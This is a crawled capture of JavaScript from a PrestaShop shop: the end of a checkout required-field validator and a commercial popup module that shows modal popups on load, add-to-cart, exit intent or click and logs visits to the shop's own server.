				var is_checkbox = ($(item).find('.checkout_field_value').attr('type') == 'checkbox');
			    if (!$(item).find('.checkout_field_value').val() || (is_checkbox && !$(item).find('.checkout_field_value').prop('checked')) ) {
					//1.6.12 [begin]
					$(item).find('.checkout_field_value').addClass('validation_error');
					//1.6.12 [end]

					$(item).find('label, .checkout_field_desc').css('color', 'red');
					swal(cf_error_title, cf_empty_req_field + '"' + $(item).find('label').text() + '"', "error");
					return_false = true;
			    } else if ($(item).find('.checkout_field_value').hasClass('validation_error')) {
					swal(cf_error_title, cf_empty_req_field + '"' + $(item).find('label').text() + '"', "error");
					return_false = true;
				}
			})
		} else if (checkoutFields.inArray(id, ['checkout'])) { //opc_payment_methods
			$('.checkout_field.required').each(function(i, item){ //all available `required` fields
				var is_checkbox = ($(item).find('.checkout_field_value').attr('type') == 'checkbox');
			    if (!$(item).find('.checkout_field_value').val() || (is_checkbox && !$(item).find('.checkout_field_value').prop('checked')) ) {
					//1.6.12 [begin]
					$(item).find('.checkout_field_value').addClass('validation_error');
					//1.6.12 [end]

					$(item).find('label, .checkout_field_desc').css('color', 'red');
					swal(cf_error_title, cf_empty_req_field + '"' + $(item).find('label').text() + '"', "error");
					return_false = true;
			    } else if ($(item).find('.checkout_field_value').hasClass('validation_error')) {
					swal(cf_error_title, cf_empty_req_field + '"' + $(item).find('label').text() + '"', "error");
					return_false = true;
				}
			})
		}
		
		if (return_false) {
			return false;
		}
		
		return true;
	}
}

//when document is loaded...
$(document).ready(function(){
    checkoutFields.init();
})

--- FILE ---
content_type: text/javascript
request_url: https://www.medicalmono.it/modules/advancedpopupcreator/views/js/advancedpopup-front.js?1.4
body_size: 3879
content:
/**
*
* NOTICE OF LICENSE
*
* This product is licensed for one customer to use on one installation (test stores and multishop included).
* Site developer has the right to modify this module to suit their needs, but can not redistribute the module in
* whole or in part. Any other use of this module constitutes a violation of the user agreement.
*
* DISCLAIMER
*
* NO WARRANTIES OF DATA SAFETY OR MODULE SECURITY
* ARE EXPRESSED OR IMPLIED. USE THIS MODULE IN ACCORDANCE
* WITH YOUR MERCHANT AGREEMENT, KNOWING THAT VIOLATIONS OF
* PCI COMPLIANCY OR A DATA BREACH CAN COST THOUSANDS OF DOLLARS
* IN FINES AND DAMAGE A STORES REPUTATION. USE AT YOUR OWN RISK.
*
*  @author    idnovate.com <info@idnovate.com>
*  @copyright 2020 idnovate.com
*  @license   See above
*/

function getQueryString() {
  var key = false, res = {}, itm = null;
  // get the query string without the ?
  var qs = location.search.substring(1);
  // check for the key as an argument
  if (arguments.length > 0 && arguments[0].length > 1)
    key = arguments[0];
  // make a regex pattern to grab key/value
  var pattern = /([^&=]+)=([^&]*)/g;
  // loop the items in the query string, either
  // find a match to the argument, or build an object
  // with key/value pairs
  while (itm = pattern.exec(qs)) {
    if (key !== false && decodeURIComponent(itm[1]) === key)
      return decodeURIComponent(itm[2]);
    else if (key === false)
      res[decodeURIComponent(itm[1])] = decodeURIComponent(itm[2]);
  }

  return key === false ? res : null;
}

/***** EVENTS ******/
/*
 * 1 = On load
 * 2 = When product added to the cart
 * 3 = Exit popup
 * 4 = On element click
*/

$(document).ready(function() {
    // Preview popup
    if (getQueryString('previewPopup')) {
        displayPopup(getQueryString('popupId'));
        return;
    }

    updateVisits();

    // 1 = On load
    getPopup(1);

    // 4 = On element click
    getPopup(4);


    // 2 = When product added to the cart
    if (typeof ajaxCart !== "undefined") {
        ajaxCart.add = (function() {
            var ajaxCartaddCached = ajaxCart.add;
            return function(idProduct) {
                ajaxCartaddCached.apply(this, arguments);
                setTimeout(function() {
                    productAddedToTheCart(idProduct);
                }, 100)
            }
        })();
    } else if (typeof prestashop !== "undefined") {
        prestashop.on(
            'updateCart',
            function (event) {
                if (event.reason.linkAction == "add-to-cart") {
                    productAddedToTheCart(event.reason.idProduct);
                }
            }
        );

        prestashop.on(
            'stUpdateCart',
            function (event) {
                if (event.reason.linkAction == "add-to-cart") {
                    productAddedToTheCart(event.reason.idProduct);
                }
            }
        );

        //phbuscadorllantas
        $('body').on('click', '.add1', function() {
            idProduct = $(this).parents('.product-actions').find('input[name="id_product"]').val();
            productAddedToTheCart(idProduct);
        });

    } else if ($('#layer_cart').length || $('.layer_cart_overlay').length || /*$('.blockcart').length ||*/ $('.mfp-container').length) {
        $(document).on('click', '#layer_cart .cross, #layer_cart .continue, .layer_cart_overlay, #blockcart-modal, .mfp-container', function() {
            productAddedToTheCart();
        });

        /*$('.ajax_add_to_cart_button span, .add-to-cart').on('click', function(){
            getPopup(2);
        });
        prestashop.on(
            'stUpdateCart',
            function() { getPopup(2); }
        );*/
    } else {
        $(document).on('click', '.add-to-cart, .product-add-to-cart', function(){
            productAddedToTheCart();
        });
    }

    // 3 = Exit popup
    _html = document.documentElement;
    _html.addEventListener('mouseout', handleMouseleave);
});

function productAddedToTheCart(idProduct) {
    getPopup(2, idProduct);
}

function handleMouseleave(e) {
    e = e ? e : window.event;

    // If this is an autocomplete element.
    if (e.target.tagName.toLowerCase() === "input"
        || e.target.tagName.toLowerCase() === "select") {
        return;
    }
    // Get the current viewport width.
    var vpWidth = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);

    // If the current mouse X position is within 50px of the right edge
    // of the viewport, return.
    if (e.clientX >= (vpWidth - 50)) {
        return;
    }

    // If the current mouse Y position is not within 50px of the top
    // edge of the viewport, return.
    if (e.clientY >= 50) {
        return;
    }

    // Reliable, works on mouse exiting window and
    // user switching active program
    var from = e.relatedTarget || e.toElement;
    if (!from) {
        if ($('#apc_content_exit').length && $('#apc_content_exit').html().length) {
            displayPopup(3);
        } else {
            getPopup(3);
        }
    }

    //_html.removeEventListener('mouseleave', handleMouseleave);
}

function updateVisits() {
    $.ajax({
        type: 'POST',
        headers: { "cache-control": "no-cache" },
        url: apc_link,
        async: true,
        cache: false,
        dataType : "json",
        data: {
            token: apc_token,
            responsiveWidth: window.innerWidth,
            url: encodeURIComponent(window.location.href),
            referrer: encodeURIComponent(document.referrer),
            updateVisits: 1,
            time: (new Date()).getTime(),
            fromController: apc_controller,
            id_product: apc_product,
            id_category: apc_category,
            id_manufacturer: apc_manufacturer,
            id_supplier: apc_supplier,
            id_cms: apc_cms,
        },
        error: function(errorThrown)
        {
            console.log(errorThrown);
        }
    });
}

function getPopup(event, idProduct) {
    var availablePopups = [];
    $('.apc_modal').each (function () { availablePopups.push($(this).data('popupId')); });
    availablePopups = availablePopups.join(',');

    if (!availablePopups) { return; }

    if (!idProduct) {
        idProduct = apc_product;
    }

    $.ajax({
        type: 'POST',
        headers: { "cache-control": "no-cache" },
        url: apc_link,
        async: true,
        cache: false,
        dataType : "json",
        data: {
            token: apc_token,
            responsiveWidth: window.innerWidth,
            url: encodeURIComponent(window.location.href),
            referrer: encodeURIComponent(document.referrer),
            getPopup: 1,
            event: event,
            time: (new Date()).getTime(),
            fromController: apc_controller,
            id_product: idProduct,
            id_category: apc_category,
            id_manufacturer: apc_manufacturer,
            id_supplier: apc_supplier,
            availablePopups: availablePopups
        },
        success: function(jsonData)
        {
            if (!jsonData.hasError && typeof jsonData.popups != "undefined") {
                $.each(jsonData.popups, function(i, item) {
                    var popup = JSON.parse(item);
                    if (event == 4 && popup.selector) {
                        var popupSelector = eval(popup.selector);
                        if (popupSelector.length) {
                        	//iOS bug
                        	popupSelector.css('cursor', 'pointer');
                            popupSelector.on('click touch', function () {
                                displayPopup(popup.id);
                            });
                        }
                    } else {
                        displayPopup(popup.id);
                    }
                });
            }
        },
        error: function(errorThrown)
        {
            console.log(errorThrown);
        }
    });
}

function displayPopup(popupId) {
    // Check if modal function is enabled
    // (May fail if overrided by another JQUERY plugin!!)
    if (!$.prototype.fancybox) {
        console.log('Fancybox library does not exist!');
        return;
    }

    var $apcFancybox = '';

    if (typeof $.fancyboxPopup != "undefined") {
        $apcFancybox = $.fancyboxPopup;
    } else {
        $apcFancybox = $.fancybox;
    }

    if ($apcFancybox.current) {
        return;
    }

    var content = $('#apc_modal_'+popupId);

    var popupProperties = content.data();

    if (typeof popupProperties === "undefined") {
        return;
    }

    var preview = false;
    if (getQueryString('previewPopup') !== null) {
        preview = true;
    }

    var maxWidth = '90%';
    var maxHeight = '90%';
    if (typeof(popupProperties.height) == "undefined" || typeof(popupProperties.width) == "undefined") {
        maxWidth = 'auto';
        maxHeight = 'auto';
    } else if (popupProperties.height === '100%' && popupProperties.width === '100%') {
        maxWidth = '100%';
        maxHeight = '100%';
    }

    var autoSize = false;
    if (!popupProperties.height && !popupProperties.width) {
        autoSize = true;
    }

    if (!popupProperties.height) {
        popupProperties.height = 'auto';
    }

    if (!popupProperties.width) {
        popupProperties.width = 'auto';
    }

    if (!popupProperties.openEffect) {
        popupProperties.openEffect = 'zoom';
    }

    var secsDisplay = 0;
    if (popupProperties.secsDisplay) {
        secsDisplay = popupProperties.secsDisplay;
    } else if (popupProperties.secsDisplayCart) {
        secsDisplay = popupProperties.secsDisplayCart;
    }

    setTimeout(function() {
        $apcFancybox.open({
            href        : '#apc_modal_'+popupId,
            src         : '#apc_modal_'+popupId,
            autoSize    : autoSize,
            width       : popupProperties.width,
            height      : popupProperties.height,
            padding     : popupProperties.padding,
            autoCenter  : true,
            aspectRatio : false,
            wrapCSS     : 'apc-popup apc-popup-'+popupProperties.popupId+' '+popupProperties.css,
            margin      : 0,
            maxWidth    : maxWidth,
            maxHeight   : maxHeight,
            openMethod  : popupProperties.openEffect+'In',
            closeMethod : popupProperties.openEffect+'Out',
            beforeShow  : function () {
                if (!preview) {
                    $.ajax({
                        type: 'POST',
                        headers: {"cache-control": "no-cache"},
                        url: apc_link,
                        async: true,
                        cache: false,
                        dataType: "json",
                        data: 'markAsSeen=1&popupId=' + popupProperties.popupId + '&time=' + (new Date()).getTime() + '&token=' + apc_token
                    });
                }

                if (popupProperties.blurBackground) {
                    $("main, header, body > section, footer, #page").addClass("apc-effect-blur");
                }

                // Bug with Uniform
                if (typeof $.fn.uniform === 'function') {
                    $("select.form-control,input[type='checkbox']:not(.comparator), input[type='radio'],input#id_carrier2, input[type='file']").not(".not_unifrom, .not_uniform").uniform();
                }
            },
            afterShow  : function () {
                if (popupProperties.opacity == 0 && !popupProperties.locked) {
                    $('.fancybox-overlay').attr('style', function(i,s) { if (s == undefined) { s = ''; } return s + 'display: none !important;' });
                }

                // Bug with vertical scroll in images
                /*if ($('.apc-popup-'+popupProperties.popupId+' .modal-img').scrollTop() == 0) {
                    $('.apc-popup-'+popupProperties.popupId+' .fancybox-inner').attr('style', 'overflow: hidden !important;');
                }*/

                $apcFancybox.toggle();

                if ($('.apc-popup-'+popupProperties.popupId+' .modal-img').length > 0) {
                    var img = $('.apc-popup-'+popupProperties.popupId+' .modal-img');
                    if (img.get(0).height <= $('.apc-popup-'+popupProperties.popupId+' .fancybox-inner').height()) {
                        $('.apc-popup-'+popupProperties.popupId+' .fancybox-inner').attr('style', 'overflow: hidden !important;');
                    }
                }
            },
            afterClose  : function () {
                if (popupProperties.blurBackground) {
                    $("main, header, body > section, footer, #page").removeClass("apc-effect-blur");
                }

            },
            helpers: {
                overlay : {
                    css: {
                        'background' : 'rgba(0, 0, 0, '+popupProperties.opacity+')',
                    },
                    locked: popupProperties.locked,
                    closeClick: popupProperties.closeBackground
                }
            }
        });
    }, secsDisplay);

    if (typeof(popupProperties.secsClose) != "undefined" && popupProperties.secsClose > 0) {
        setTimeout( function() {$apcFancybox.close(); }, popupProperties.secsClose); // 3000 = 3 secs
    }
}

function dontDisplayAgain(popupId) {
    if (typeof $.fancyboxPopup != "undefined") {
        var $apcFancybox = $.fancyboxPopup;
    } else {
        $apcFancybox = $.fancybox;
    }

    $.ajax({
        type: 'POST',
        headers: {"cache-control": "no-cache"},
        url: apc_link,
        async: true,
        cache: false,
        dataType: "json",
        data: 'dontDisplayAgain=1&popupId=' + popupId + '&time='+(new Date()).getTime()+'&token='+apc_token
    });

    $apcFancybox.close();
}
